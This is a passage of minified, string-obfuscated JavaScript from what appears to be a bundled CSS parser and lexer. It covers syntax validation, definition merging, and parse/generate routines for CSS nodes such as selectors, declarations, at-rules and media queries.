r=t;n&&(this[r(3105)][e]={type:r(3135),name:e,prelude:n[r(958)]?this[r(2812)](n[r(958)],r(3159),e):null,descriptors:n[r(1853)]?Object[r(2740)](n[r(1853)])[r(181)](((t,i)=>(t[i]=this[r(2812)](n[r(1853)][i],r(2391),i,e),t)),Object[r(984)](null)):null})}[t(979)](e,n){const r=t;n&&(this[r(1678)][e]=this[r(2812)](n,r(2122),e))}[t(386)](e,n){const r=t;n&&(this[r(2098)][e]=this[r(2812)](n,r(1601),e))}[t(1693)](e){const n=t;if(!this[n(2056)](e))return new mn(n(1723),"@"+e)}[t(391)](e,n){const r=t,i=this[r(1693)](e);if(i)return i;const o=this[r(2056)](e);return!o[r(958)]&&n?new SyntaxError(r(1836)+e+r(229)):!o[r(958)]||n||Gr(this,o[r(958)],"",!1)[r(1555)]?void 0:new SyntaxError(r(1836)+e+r(1944))}[t(557)](e,n){const r=t,i=this[r(1693)](e);if(i)return i;const o=this[r(2056)](e),s=wn(n);return o[r(1853)]?o[r(1853)][s[r(481)]]||o[r(1853)][s[r(2579)]]?void 0:new mn(r(2868),n):new SyntaxError(r(1836)+e+r(2117))}[t(2825)](e){const n=t;if(!this[n(1202)](e))return new mn(n(2151),e)}[t(1398)](e,n){const r=t,i=this[r(391)](e,n);if(i)return Jr(null,i);const o=this[r(2056)](e);return o[r(958)]?Gr(this,o[r(958)],n||"",!1):Jr(null,null)}[t(784)](e,n,r){const i=t,o=this[i(557)](e,n);if(o)return Jr(null,o);const s=this[i(2056)](e),a=wn(n);return Gr(this,s[i(1853)][a[i(481)]]||s[i(1853)][a[i(2579)]],r,!1)}[t(183)](e){const n=t;return n(1676)!==e[n(1167)]?Jr(null,new Error(n(703))):this[n(2485)](e[n(1922)],e[n(2900)])}[t(2485)](e,n){const r=t;if(vn(e)[r(441)])return Jr(null,new Error(r(1266)));const i=this[r(2825)](e);return i?Jr(null,i):Gr(this,this[r(1202)](e),n,!0)}[t(1928)](e,n){const r=t,i=this[r(1277)](e);return i?Gr(this,i,n,!1):Jr(null,new mn(r(1292),e))}[t(2196)](e,n){const r=t;return r(276)==typeof e||e&&e[r(1167)]?(r(276)!=typeof e&&e[r(2196)]||(e=this[r(2812)](e,r(1601),r(632))),Gr(this,e,n,!1)):Jr(null,new mn(r(2872)))}[t(2e3)](e,n,r,i){return Dr(this,n,this[t(2485)](e,n),r,i)}[t(2630)](e,n,r){const i=t;return Dr(this,e[i(2900)],this[i(183)](e),n,r)}[t(1491)](e,n,r){const i=t,o=[];return this[i(414)][i(3192)](e,{visit:i(1676),enter:t=>{const e=i;o[e(3049)][e(1214)](o,this[e(2630)](t,n,r))}}),o}[t(2056)](e,n=!0){const r=t,i=wn(e);return(i[r(2890)]&&n?this[r(3105)][i[r(481)]]||this[r(3105)][i[r(2579)]]:this[r(3105)][i[r(481)]])||null}[t(330)](e,n=!0){const r=t,i=this[r(2056)](e,n);return i&&i[r(958)]||null}[t(2564)](e,n){const r=t;return this[r(3105)][r(1933)](e)&&this[r(3105)][r(1066)]&&this[r(3105)][e][r(1066)][n]||null}[t(1202)](e,n=!0){const r=t,i=vn(e);return(i[r(2890)]&&n?this[r(1678)][i[r(481)]]||this[r(1678)][i[r(2579)]]:this[r(1678)][i[r(481)]])||null}[t(1277)](e){const n=t;return hasOwnProperty[n(1103)](this[n(2098)],e)?this[n(2098)][e]:null}[t(2288)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(527)](e))return a[l(2563)](e);a[l(778)](e,!1),null!==c[l(414)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1601)!==c[u(1167)]&&u(2122)!==c[u(1167)])return;const d=u(1601)===c[u(1167)]?t[u(2098)]:t[u(1678)],h=u(1601)===c[u(1167)]?o:s;hasOwnProperty[u(1103)](d,c[u(481)])?r(t,c[u(481)],h,d[c[u(481)]])&&(i[u(3049)](n(e,a===o)+u(258)+n(c[u(481)],u(1601)===c[u(1167)])),a[u(778)](e,!0)):(i[u(3049)](n(e,a===o)+u(903)+n(c[u(481)],u(1601)===c[u(1167)])),a[u(778)](e,!0))},m===mr&&f===mr)throw new Error(h(2175));!function t(e){const n=h;switch(m[n(1103)](d,e),e[n(1167)]){case n(1729):e[n(1681)][n(1739)](t);break;case n(1764):case n(1499):t(e[n(1538)]);break;case n(1601):case n(2122):case n(2573):case n(3021):case n(2141):case n(2358):case n(1219):case n(913):break;default:throw new Error(n(1677)+e[n(1167)])}f[n(1103)](d,e)}(c)}(c[l(414)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2098)])r(this,t,o,this[e(2098)][t]);for(const t in this[e(1678)])r(this,t,s,this[e(1678)][t]);const a=[...o[e(2740)]()][e(2783)]((t=>o[e(2563)](t))),c=[...s[e(2740)]()][e(2783)]((t=>s[e(2563)](t)));return a[e(1484)]||c[e(1484)]?{errors:i,types:a,properties:c}:null}[t(1447)](e,n){const r=t;return{generic:this[r(1624)],cssWideKeywords:this[r(478)],units:this[r(820)],types:Zr(this[r(2098)],!n,e),properties:Zr(this[r(1678)],!n,e),atrules:Xr(this[r(3105)],!n,e)}}[t(2029)](){const e=t;return JSON[e(2965)](this[e(1447)]())}}function Kr(e,n){const r=t;return r(276)==typeof n&&/^\s*\|/[r(1540)](n)?r(276)==typeof e?e+n:n[r(1818)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(984)](null);for(const[t,o]of Object[r(1272)](e))if(o){i[t]={};for(const e of Object[r(2740)](o))n[r(1067)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1272)](n))switch(t){case r(1624):i[t]=Boolean(o);break;case r(478):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(820):i[t]={...e[t]};for(const[e,n]of Object[r(1272)](o))i[t][e]=Array[r(212)](n)?n:[];break;case r(3105):i[t]={...e[t]};for(const[e,n]of Object[r(1272)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(958)]||null,descriptors:{...o[r(1853)]}};if(n){s[r(958)]=n[r(958)]?Kr(s[r(958)],n[r(958)]):s[r(958)]||null;for(const[t,e]of Object[r(1272)](n[r(1853)]||{}))s[r(1853)][t]=e?Kr(s[r(1853)][t],e):null;Object[r(2740)](s[r(1853)])[r(1484)]||(s[r(1853)]=null)}}break;case r(2098):case r(1678):i[t]={...e[t]};for(const[e,n]of Object[r(1272)](o))i[t][e]=Kr(i[t][e],n);break;case r(1440):case r(560):i[t]={...e[t]};for(const[e,n]of Object[r(1272)](o))i[t][e]={...i[t][e],...n};break;case r(507):i[t]={...e[t],...o};break;case r(1355):case r(1805):i[t]={...e[t],...$r(o,[r(1161)])};break;case r(443):i[t]={...e[t],...$r(o,[r(481),r(2923),r(1161),r(1065),r(2007)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2950)]+e;const o=this[r(2018)](i);for(o!==ei&&o!==ni||(n&&this[r(1907)](r(484)),i++);i<this[r(2261)];i++)Kt(this[r(2018)](i))||this[r(1907)](r(2835),i)}function ai(e){return si[t(1103)](this,0,e)}function ci(e,n){const r=t;if(!this[r(2416)](this[r(2950)]+e,n)){let t="";switch(n){case ri:t=r(782);break;case ni:t=r(2216)}this[r(1907)](t,this[r(2950)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2731)];for(;i===Ft||i===Gt;)i=this[e(184)](++n);if(i!==It){if(!this[e(968)](ei,n)&&!this[e(968)](ni,n))return null;r=this[e(968)](ei,n)?ei:ni;do{i=this[e(184)](++n)}while(i===Ft||i===Gt);i!==It&&(this[e(2512)](n),ai[e(1103)](this,ii))}return n>0&&this[e(2512)](n),0===r&&(i=this[e(2018)](this[e(2950)]),i!==ei&&i!==ni&&this[e(1907)](e(473))),ai[e(1103)](this,0!==r),r===ni?"-"+this[e(2934)](It):this[e(2934)](It)}const ui=t(2608),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2950)];let r=null,i=null;if(this[e(2731)]===It)ai[e(1103)](this,oi),i=this[e(2934)](It);else if(this[e(2731)]===Et&&this[e(2416)](this[e(2950)],ni))switch(r="-1",ci[e(1103)](this,1,ri),this[e(2261)]-this[e(2950)]){case 2:this[e(2891)](),i=li[e(1103)](this);break;case 3:ci[e(1103)](this,2,ni),this[e(2891)](),this[e(1412)](),ai[e(1103)](this,ii),i="-"+this[e(2934)](It);break;default:ci[e(1103)](this,2,ni),si[e(1103)](this,3,ii),this[e(2891)](),i=this[e(2247)](n+2)}else if(this[e(2731)]===Et||this[e(968)](ei)&&this[e(184)](1)===Et){let t=0;switch(r="1",this[e(968)](ei)&&(t=1,this[e(2891)]()),ci[e(1103)](this,0,ri),this[e(2261)]-this[e(2950)]){case 1:this[e(2891)](),i=li[e(1103)](this);break;case 2:ci[e(1103)](this,1,ni),this[e(2891)](),this[e(1412)](),ai[e(1103)](this,ii),i="-"+this[e(2934)](It);break;default:ci[e(1103)](this,1,ni),si[e(1103)](this,2,ii),this[e(2891)](),i=this[e(2247)](n+t+1)}}else if(this[e(2731)]===Ut){const t=this[e(2018)](this[e(2950)]),o=t===ei||t===ni;let s=this[e(2950)]+o;for(;s<this[e(2261)]&&Kt(this[e(2018)](s));s++);s===this[e(2950)]+o&&this[e(1907)](e(2835),this[e(2950)]+o),ci[e(1103)](this,s-this[e(2950)],ri),r=this[e(931)](n,s),s+1===this[e(2261)]?(this[e(2891)](),i=li[e(1103)](this)):(ci[e(1103)](this,s-this[e(2950)]+1,ni),s+2===this[e(2261)]?(this[e(2891)](),this[e(1412)](),ai[e(1103)](this,ii),i="-"+this[e(2934)](It)):(si[e(1103)](this,s-this[e(2950)]+2,ii),this[e(2891)](),i=this[e(2247)](s+1)))}else this[e(1907)]();return null!==r&&r[e(2018)](0)===ei&&(r=r[e(246)](1)),null!==i&&i[e(2018)](0)===ei&&(i=i[e(246)](1)),{type:e(2608),loc:this[e(2968)](n,this[e(2950)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(264)](t+r)}else this[n(264)](t)}else this[n(264)](e.b)}function fi(){const e=t;return this[e(1610)](this[e(995)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(184)](n);n++){if(t===Jt)return!0;if(t===Xt||t===Nt)return!1}return!1}const gi=t(3135),bi=t(1355),wi={name:String,prelude:[t(3159),t(1610),null],block:[t(3111),null]};function vi(e=!1){const n=t,r=this[n(2950)];let i,o,s=null,a=null;switch(this[n(1689)](Nt),i=this[n(2247)](r+1),o=i[n(2366)](),this[n(1412)](),!1===this[n(1336)]&&this[n(2731)]!==Xt&&this[n(2731)]!==Pt&&(s=this[n(2905)]?this[n(2028)](this[n(3159)][n(1068)](this,i,e),fi):fi[n(1103)](this,this[n(2809)]),this[n(1412)]()),this[n(2731)]){case Pt:this[n(2891)]();break;case Xt:a=hasOwnProperty[n(1103)](this[n(1355)],o)&&n(1059)==typeof this[n(1355)][o][n(1021)]?this[n(1355)][o][n(1021)][n(1103)](this,e):this[n(3111)](pi[n(1103)](this))}return{type:n(3135),loc:this[n(2968)](r,this[n(2950)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1749)](Nt,"@"+e[n(481)]),null!==e[n(958)]&&this[n(443)](e[n(958)]),e[n(1021)]?this[n(443)](e[n(1021)]):this[n(1749)](Pt,";")}const xi=t(3159),ki=t(2250),Ai={children:[[]]};function Mi(e){const n=t;let r=null;return null!==e&&(e=e[n(2366)]()),this[n(1412)](),r=hasOwnProperty[n(1103)](this[n(1355)],e)&&n(1059)==typeof this[n(1355)][e][n(958)]?this[n(1355)][e][n(958)][n(1103)](this):this[n(1052)](this[n(1440)][n(3159)]),this[n(1412)](),!0!==this[n(1336)]&&this[n(2731)]!==Xt&&this[n(2731)]!==Pt&&this[n(1907)](n(1224)),{type:n(3159),loc:this[n(2012)](r),children:r}}function _i(e){this[t(1608)](e)}const zi=36,Si=42,Ei=61,Ti=94,Ni=124,ji=126;function Li(){const e=t;this[e(1336)]&&this[e(1907)](e(1860));const n=this[e(2950)];let r=!1;return this[e(968)](Si)?(r=!0,this[e(2891)]()):this[e(968)](Ni)||this[e(1689)](Et),this[e(968)](Ni)?this[e(2018)](this[e(2950)]+1)!==Ei?(this[e(2891)](),this[e(1689)](Et)):r&&this[e(1907)](e(1734),this[e(2261)]):r&&this[e(1907)](e(127)),{type:e(2721),loc:this[e(2968)](n,this[e(2950)]),name:this[e(2247)](n)}}function Ci(){const e=t,n=this[e(2950)],r=this[e(2018)](n);return r!==Ei&&r!==ji&&r!==Ti&&r!==zi&&r!==Si&&r!==Ni&&this[e(1907)](e(2073)),this[e(2891)](),r!==Ei&&(this[e(968)](Ei)||this[e(1907)](e(3104)),this[e(2891)]()),this[e(2247)](n)}const Wi=t(2543),Ii={name:t(2721),matcher:[String,null],value:[t(2358),t(2721),null],flags:[String,null]};function Oi(){const e=t,n=this[e(2950)];let r,i=null,o=null,s=null;return this[e(1689)](qt),this[e(1412)](),r=Li[e(1103)](this),this[e(1412)](),this[e(2731)]!==Bt&&(this[e(2731)]!==Et&&(i=Ci[e(1103)](this),this[e(1412)](),o=this[e(2731)]===Lt?this[e(2358)]():this[e(2721)](),this[e(1412)]()),this[e(2731)]===Et&&(s=this[e(2934)](Et),this[e(1412)]())),this[e(1689)](Bt),{type:e(2543),loc:this[e(2968)](n,this[e(2950)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1749)](Wt,"["),this[n(443)](e[n(481)]),null!==e[n(152)]&&(this[n(264)](e[n(152)]),this[n(443)](e[n(2900)])),null!==e[n(1956)]&&this[n(1749)](Et,e[n(1956)]),this[n(1749)](Wt,"]")}const Fi=38;function Ri(){return this[t(1610)](null,!0)}function Di(){const e=t;return this[e(2028)](this[e(2447)],Ri)}function Hi(){const e=t;return this[e(1610)](this[e(628)],!0)}function Pi(){const e=t;if(this[e(2731)]===Pt)return Hi[e(1103)](this,this[e(2809)]);const n=this[e(2028)](this[e(1676)],Hi);return this[e(2731)]===Pt&&this[e(2891)](),n}const Vi=t(3111),qi=t(1021),Bi={children:[[t(3135),t(2447),t(1676)]]};function Yi(e){const n=t,r=e?Pi:Di,i=this[n(2950)];let o=this[n(1460)]();this[n(1689)](Xt);t:for(;!this[n(1336)];)switch(this[n(2731)]){case Jt:break t;case Ft:case Gt:this[n(2891)]();break;case Nt:o[n(3049)](this[n(2028)](this[n(3135)][n(1068)](this,e),Ri));break;default:e&&this[n(968)](Fi)?o[n(3049)](Di[n(1103)](this)):o[n(3049)](r[n(1103)](this))}return this[n(1336)]||this[n(1689)](Jt),{type:n(3111),loc:this[n(2968)](i,this[n(2950)]),children:o}}function Zi(e){const n=t;this[n(1749)](Xt,"{"),this[n(1608)](e,(t=>{const e=n;e(1676)===t[e(1167)]&&this[e(1749)](Pt,";")})),this[n(1749)](Jt,"}")}const Xi=t(1957),Ji={children:[[]]};function Gi(e,n){const r=t,i=this[r(2950)];let o=null;return this[r(1689)](qt),o=e[r(1103)](this,n),this[r(1336)]||this[r(1689)](Bt),{type:r(1957),loc:this[r(2968)](i,this[r(2950)]),children:o}}function Qi(e){const n=t;this[n(1749)](Wt,"["),this[n(1608)](e),this[n(1749)](Wt,"]")}const Ki=t(3145),$i=[];function to(){const e=t,n=this[e(2950)];return this[e(1689)](Dt),{type:e(3145),loc:this[e(2968)](n,this[e(2950)])}}function eo(){const e=t;this[e(1749)](Dt,e(1980))}const no=t(2420),ro=[];function io(){const e=t,n=this[e(2950)];return this[e(1689)](Rt),{type:e(2420),loc:this[e(2968)](n,this[e(2950)])}}function oo(){const e=t;this[e(1749)](Rt,e(1487))}const so=46,ao=t(1712),co={name:String};function lo(){const e=t;return this[e(2450)](so),{type:e(1712),loc:this[e(2968)](this[e(2950)]-1,this[e(2261)]),name:this[e(2934)](Et)}}function uo(e){const n=t;this[n(1749)](Wt,"."),this[n(1749)](Et,e[n(481)])}const ho=43,mo=47,fo=62,po=126,go=t(2909),bo={name:String};function wo(){const e=t,n=this[e(2950)];let r;switch(this[e(2731)]){case Ft:r=" ";break;case Wt:switch(this[e(2018)](this[e(2950)])){case fo:case ho:case po:this[e(2891)]();break;case mo:this[e(2891)](),this[e(296)](e(599)),this[e(2450)](mo);break;default:this[e(1907)](e(136))}r=this[e(2247)](n)}return{type:e(2909),loc:this[e(2968)](n,this[e(2950)]),name:r}}function vo(e){const n=t;this[n(264)](e[n(481)])}const yo=42,xo=47,ko=t(2836),Ao={value:String};function Mo(){const e=t,n=this[e(2950)];let r=this[e(2261)];return this[e(1689)](Gt),r-n+2>=2&&this[e(2018)](r-2)===yo&&this[e(2018)](r-1)===xo&&(r-=2),{type:e(2836),loc:this[e(2968)](n,this[e(2950)]),value:this[e(931)](n+2,r)}}function _o(e){const n=t;this[n(1749)](Gt,"/*"+e[n(2900)]+"*/")}const zo=new Set([Ht,Zt,St]),So=t(1868),Eo={kind:String,children:[[t(2721),t(1040),t(3142),t(355),t(273)]]};function To(e){const n=t;return this[n(121)](1)===Et&&zo[n(527)](this[n(121)](2))?this[n(1040)](e):this[n(355)](e)}const No={media:To,container:To,supports(){return this[t(273)]()}};function jo(e=t(2935)){const n=t,r=this[n(1460)]();t:for(;!this[n(1336)];)switch(this[n(2731)]){case Gt:case Ft:this[n(2891)]();continue;case Et:r[n(3049)](this[n(2721)]());break;case Yt:{let t=this[n(2028)]((()=>No[e][n(1103)](this,e)),(()=>null));t||(t=this[n(2028)]((()=>{const t=n;this[t(1689)](Yt);const r=this[t(1868)](e);return this[t(1689)](Zt),r}),(()=>this[n(2479)](e)))),r[n(3049)](t);break}case Tt:{let t=this[n(2028)]((()=>this[n(3142)](e)),(()=>null));t||(t=this[n(2479)](e)),r[n(3049)](t);break}default:break t}return r[n(1558)]&&this[n(1907)](n(2438)),{type:n(1868),loc:this[n(2012)](r),kind:e,children:r}}function Lo(e){const n=t;e[n(1608)][n(1739)]((t=>{const e=n;e(1868)===t[e(1167)]?(this[e(1749)](Yt,"("),this[e(443)](t),this[e(1749)](Zt,")")):this[e(443)](t)}))}const Co=33,Wo=35,Io=36,Oo=38,Uo=42,Fo=43,Ro=47;function Do(){const e=t;return this[e(1610)](this[e(1822)],!0)}function Ho(){const e=t;return this[e(1610)](this[e(1822)],!1)}function Po(){const e=t,n=this[e(2809)],r=this[e(3132)]();return e(1610)!==r[e(1167)]&&!1===this[e(1336)]&&this[e(2731)]!==Pt&&!1===this[e(968)](Co)&&!1===this[e(1201)](n)&&this[e(1907)](),r}const Vo=t(1676),qo=t(213),Bo={important:[Boolean,String],property:String,value:[t(3132),t(1610)]};function Yo(){const e=t,n=this[e(2950)],r=this[e(2809)],i=Xo[e(1103)](this),o=yn(i),s=o?this[e(700)]:this[e(2015)],a=o?Ho:Do;let c,l=!1;this[e(1412)](),this[e(1689)](Ht);const u=this[e(2809)];if(o||this[e(1412)](),c=s?this[e(2028)](Po,a):a[e(1103)](this,this[e(2809)]),o&&e(3132)===c[e(1167)]&&c[e(1608)][e(1558)])for(let t=u-this[e(2809)];t<=0;t++)if(this[e(184)](t)===Ft){c[e(1608)][e(2743)]({type:e(2100),loc:null,value:" "});break}return this[e(968)](Co)&&(l=Jo[e(1103)](this),this[e(1412)]()),!1===this[e(1336)]&&this[e(2731)]!==Pt&&!1===this[e(1201)](r)&&this[e(1907)](),{type:e(1676),loc:this[e(2968)](n,this[e(2950)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(1749)](Et,e[n(1922)]),this[n(1749)](Ht,":"),this[n(443)](e[n(2900)]),e[n(2784)]&&(this[n(1749)](Wt,"!"),this[n(1749)](Et,!0===e[n(2784)]?n(2784):e[n(2784)]))}function Xo(){const e=t,n=this[e(2950)];if(this[e(2731)]===Wt)switch(this[e(2018)](this[e(2950)])){case Uo:case Io:case Fo:case Wo:case Oo:this[e(2891)]();break;case Ro:this[e(2891)](),this[e(968)](Ro)&&this[e(2891)]()}return this[e(2731)]===jt?this[e(1689)](jt):this[e(1689)](Et),this[e(2247)](n)}function Jo(){const e=t;this[e(1689)](Wt),this[e(1412)]();const n=this[e(2934)](Et);return e(2784)===n||n}const Go=38;function Qo(){const e=t;return this[e(1610)](this[e(628)],!0)}const Ko=t(1160),$o={children:[[t(1676),t(3135),t(2447)]]};function ts(){const e=t,n=this[e(1460)]();for(;!this[e(1336)];)switch(this[e(2731)]){case Ft:case Gt:case Pt:this[e(2891)]();break;case Nt:n[e(3049)](this[e(2028)](this[e(3135)][e(1068)](this,!0),Qo));break;default:this[e(968)](Go)?n[e(3049)](this[e(2028)](this[e(2447)],Qo)):n[e(3049)](this[e(2028)](this[e(1676)],Qo))}return{type:e(1160),loc:this[e(2012)](n),children:n}}function es(e){const n=t;this[n(1608)](e,(t=>{const e=n;e(1676)===t[e(1167)]&&this[e(1749)](Pt,";")}))}const ns=t(1321),rs={value:String,unit:String};function is(){const e=t,n=this[e(2950)],r=this[e(1861)](Ut);return{type:e(1321),loc:this[e(2968)](n,this[e(2950)]),value:r,unit:this[e(931)](n+r[e(1484)],this[e(2950)])}}function os(e){const n=t;this[n(1749)](Ut,e[n(2900)]+e[n(593)])}const ss=47,as=t(1040),cs={kind:String,name:String,value:[t(2721),t(2595),t(1321),t(740),t(2141),null]};function ls(e){const n=t,r=this[n(2950)];let i,o=null;if(this[n(1689)](Yt),this[n(1412)](),i=this[n(2934)](Et),this[n(1412)](),this[n(2731)]!==Zt){switch(this[n(1689)](Ht),this[n(1412)](),this[n(2731)]){case It:o=this[n(2495)](1)===Wt?this[n(740)]():this[n(2595)]();break;case Ut:o=this[n(1321)]();break;case Et:o=this[n(2721)]();break;case Tt:o=this[n(2028)]((()=>{const t=n,e=this[t(2141)](this[t(1052)],this[t(1440)][t(3132)]);return this[t(1412)](),this[t(968)](ss)&&this[t(1907)](),e}),(()=>this[n(740)]()));break;default:this[n(1907)](n(436))}this[n(1412)]()}return this[n(1336)]||this[n(1689)](Zt),{type:n(1040),loc:this[n(2968)](r,this[n(2950)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1749)](Yt,"("),this[n(1749)](Et,e[n(481)]),null!==e[n(2900)]&&(this[n(1749)](Ht,":"),this[n(443)](e[n(2900)])),this[n(1749)](Zt,")")}const ds=t(3142),hs={kind:String,feature:String,value:[t(1676),t(2209)]};function ms(e,n){const r=t,i=(this[r(560)][e]||{})[n];return r(1059)!=typeof i&&this[r(1907)](r(1522)+n+"()"),i}function fs(e=t(299)){const n=t,r=this[n(2950)],i=this[n(2735)](),o=ms[n(1103)](this,e,i[n(2366)]());this[n(1412)]();const s=this[n(2028)]((()=>{const t=n,e=this[t(2809)],r=o[t(1103)](this);return!1===this[t(1336)]&&!1===this[t(1201)](e)&&this[t(1907)](),r}),(()=>this[n(1610)](null,!1)));return this[n(1336)]||this[n(1689)](Zt),{type:n(3142),loc:this[n(2968)](r,this[n(2950)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1749)](Tt,e[n(310)]+"("),this[n(443)](e[n(2900)]),this[n(1749)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(355),xs={kind:String,left:[t(2721),t(2595),t(1321),t(740),t(2141)],leftComparison:String,middle:[t(2721),t(2595),t(1321),t(740),t(2141)],rightComparison:[String,null],right:[t(2721),t(2595),t(1321),t(740),t(2141),null]};function ks(){const e=t;switch(this[e(1412)](),this[e(2731)]){case It:return this[e(968)](gs,this[e(923)](1))?this[e(740)]():this[e(2595)]();case Ut:return this[e(1321)]();case Et:return this[e(2721)]();case Tt:return this[e(2028)]((()=>{const t=e,n=this[t(2141)](this[t(1052)],this[t(1440)][t(3132)]);return this[t(1412)](),this[t(968)](gs)&&this[t(1907)](),n}),(()=>this[e(740)]()));default:this[e(1907)](e(436))}}function As(e){const n=t;if(this[n(1412)](),this[n(968)](bs)||this[n(968)](vs)){const t=this[n(133)][this[n(2950)]];return this[n(2891)](),this[n(968)](ws)?(this[n(2891)](),t+"="):t}if(this[n(968)](ws))return"=";this[n(1907)](n(2574)+(e?n(161):"")+n(2998))}function Ms(e=t(299)){const n=t,r=this[n(2950)];this[n(1412)](),this[n(1689)](Yt);const i=ks[n(1103)](this),o=As[n(1103)](this,n(2721)===i[n(1167)]),s=ks[n(1103)](this);let a=null,c=null;return this[n(2495)](0)!==Zt&&(a=As[n(1103)](this),c=ks[n(1103)](this)),this[n(1412)](),this[n(1689)](Zt),{type:n(355),loc:this[n(2968)](r,this[n(2950)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(1749)](Yt,"("),this[n(443)](e[n(1669)]),this[n(264)](e[n(398)]),this[n(443)](e[n(275)]),e[n(1038)]&&(this[n(264)](e[n(513)]),this[n(443)](e[n(1038)])),this[n(1749)](Zt,")")}const zs=t(2141),Ss=t(1059),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(2950)],o=this[r(2735)](),s=o[r(2366)]();let a;return a=n[r(1933)](s)?n[s][r(1103)](this,n):e[r(1103)](this,n),this[r(1336)]||this[r(1689)](Zt),{type:r(2141),loc:this[r(2968)](i,this[r(2950)]),name:o,children:a}}function Ns(e){const n=t;this[n(1749)](Tt,e[n(481)]+"("),this[n(1608)](e),this[n(1749)](Zt,")")}const js=t(2479),Ls={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(2950)];let i=null;this[n(2731)]===Tt?i=this[n(2735)]():this[n(1689)](Yt);const o=this[n(2028)]((()=>{const t=n,e=this[t(2809)],r=this[t(1052)](this[t(1440)][t(3132)]);return!1===this[t(1336)]&&!1===this[t(1201)](e)&&this[t(1907)](),r}),(()=>this[n(1157)](this[n(1610)](null,!1))));return this[n(1336)]||this[n(1689)](Zt),{type:n(2479),loc:this[n(2968)](r,this[n(2950)]),kind:e,function:i,children:o}}function Ws(e){const n=t;e[n(1059)]?this[n(1749)](Tt,e[n(1059)]+"("):this[n(1749)](Yt,"("),this[n(1608)](e),this[n(1749)](Zt,")")}const Is=t(2760),Os=t(698),Us={value:String};function Fs(){const e=t,n=this[e(2950)];return this[e(1689)](jt),{type:e(698),loc:this[e(2968)](n,this[e(2950)]),value:this[e(2247)](n+1)}}function Rs(e){const n=t;this[n(1749)](jt,"#"+e[n(2900)])}const Ds=t(2721),Hs={name:String};function Ps(){const e=t;return{type:e(2721),loc:this[e(2968)](this[e(2950)],this[e(2261)]),name:this[e(2934)](Et)}}function Vs(e){const n=t;this[n(1749)](Et,e[n(481)])}const qs=t(405),Bs={name:String};function Ys(){const e=t,n=this[e(2950)];return this[e(1689)](jt),{type:e(405),loc:this[e(2968)](n,this[e(2950)]),name:this[e(2247)](n+1)}}function Zs(e){const n=t;this[n(1749)](Wt,"#"+e[n(481)])}const Xs=46,Js=t(1456),Gs={name:String};function Qs(){const e=t;let n=this[e(2950)],r=this[e(2934)](Et);for(;this[e(968)](Xs);)this[e(1689)](Wt),r+="."+this[e(2934)](Et);return{type:e(1456),loc:this[e(2968)](n,this[e(2950)]),name:r}}function Ks(e){const n=t;this[n(264)](e[n(481)])}const $s=t(2510),ta={children:[[t(1456)]]};function ea(){const e=t,n=this[e(1460)]();for(this[e(1412)]();!this[e(1336)]&&(n[e(3049)](this[e(1456)]()),this[e(121)](0)===Vt);)this[e(1412)](),this[e(2891)](),this[e(1412)]();return{type:e(2510),loc:this[e(2012)](n),children:n}}function na(e){const n=t;this[n(1608)](e,(()=>this[n(1749)](Vt,",")))}const ra=t(2671),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1868),null]};function oa(){const e=t,n=this[e(2950)];let r=null,i=null,o=null;if(this[e(1412)](),this[e(2731)]===Et&&this[e(121)](1)!==Yt){const t=this[e(2934)](Et),n=t[e(2366)]();switch(e(2143)===n||e(2154)===n?(this[e(1412)](),r=n,i=this[e(2934)](Et)):i=t,this[e(121)](0)){case Et:this[e(1412)](),this[e(296)](e(2026)),o=this[e(1868)](e(2935));break;case Xt:case Pt:case Vt:case St:break;default:this[e(1907)](e(964))}}else switch(this[e(2731)]){case Et:case Yt:case Tt:o=this[e(1868)](e(2935));break;case Xt:case Pt:case St:break;default:this[e(1907)](e(964))}return{type:e(2671),loc:this[e(2968)](n,this[e(2950)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2785)]?(e[n(3083)]&&this[n(1749)](Et,e[n(3083)]),this[n(1749)](Et,e[n(2785)]),e[n(306)]&&(this[n(1749)](Et,n(2026)),this[n(443)](e[n(306)]))):e[n(306)]&&this[n(443)](e[n(306)])}const aa=t(424),ca={children:[[t(2671)]]};function la(){const e=t,n=this[e(1460)]();for(this[e(1412)]();!this[e(1336)]&&(n[e(3049)](this[e(2671)]()),this[e(2731)]===Vt);)this[e(2891)]();return{type:e(424),loc:this[e(2012)](n),children:n}}function ua(e){const n=t;this[n(1608)](e,(()=>this[n(1749)](Vt,",")))}const da=38,ha=t(429),ma={};function fa(){const e=t,n=this[e(2950)];return this[e(2450)](da),{type:e(429),loc:this[e(2968)](n,this[e(2950)])}}function pa(){this[t(1749)](Wt,"&")}const ga=t(1762),ba={nth:[t(2608),t(2721)],selector:[t(2085),null]};function wa(){const e=t;this[e(1412)]();const n=this[e(2950)];let r,i=n,o=null;return 